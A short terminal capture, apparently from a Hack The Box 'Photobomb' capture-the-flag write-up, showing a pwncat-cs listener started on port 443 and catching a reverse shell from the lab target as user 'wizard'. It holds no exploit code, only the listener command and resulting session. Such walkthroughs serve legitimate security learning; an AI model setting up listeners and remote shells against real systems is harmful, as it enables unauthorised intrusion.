 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/photobomb/content]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: Cryptography
Warning: Blowfish has been deprecated and will be removed in a future release
'class': algorithms.Blowfish,
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDepen
g: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't mat
ted version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't m
orted "
[01:32:55] Welcome to pwncat 🐈! __ma
[01:33:11] received connection from 10.129.228.60:60846
[01:33:12] 10.129.228.60:60846: registered new host w/ db man
(local) pwncat$
(remote) wizard@photobomb:/home/wizard/photobomb$ whoami
wizard
(remote) wizard@photobomb:/home/wizard/photobomb$